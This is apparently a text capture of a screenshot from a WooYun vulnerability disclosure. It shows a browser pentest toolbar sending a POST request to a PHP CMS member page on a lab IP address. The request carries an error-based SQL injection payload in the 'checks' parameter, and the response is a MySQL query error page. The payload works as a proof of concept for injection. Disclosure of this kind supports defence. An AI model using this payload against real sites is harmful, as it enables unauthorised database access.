 http://192.168.116.128/frcmsnew/member/index.php?m=person_rbrower&do=del
Google
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.116.128/frcmsnew/member/index.php?m=person_rbrower&do=del
Split URL
Execute
Enable Post data Enable Referrer
Post data checks=1) or @`'` or r_id=if((1=2),9999,(select 1 from information_schema.tables))%23@`'`
提示信息！
MysqlError:MySQL Query Error
如果你的浏览器没反应，请点击这里...
www.wooyun.org